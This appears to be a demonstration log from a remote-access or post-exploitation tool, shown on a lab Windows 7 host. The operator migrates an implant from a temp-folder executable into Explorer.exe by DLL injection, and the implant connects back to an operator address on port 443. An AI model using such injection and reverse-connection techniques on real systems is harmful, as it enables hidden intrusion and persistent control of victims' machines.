 >> info -f 1
macaddr   : 00:50:56:EB:52:1C
pid       : 488
exec_path : C:\Users\me\AppData\Local\Temp\duxptslocfo.exe
address   : 192.168.2.133
proc_arch : 32bit
hostname  : WIN-TEST
os_arch   : AMD64
version   : 6.1.7601
release   : 7
>> migrate -f 1 2340
[+] looking for configured connect back address ...
[+] address configured is 192.168.2.130:443 ...
[+] looking for process 2340 architecture ...
[+] process is 64 bits
[+] injecting DLL in target process 2340 ...
[+] DLL injected !
[+] waiting for a connection from the DLL ...
[+] got a connection from migrated DLL !
>> info -f 1
macaddr   : 00:50:56:EB:52:1C
pid       : 2340
exec_path : C:\Windows\Explorer.EXE
address   : 192.168.2.133
proc_arch : 64bit
hostname  : WIN-TEST
os_arch   : AMD64
version   : 6.1.7601
release   : 7
>>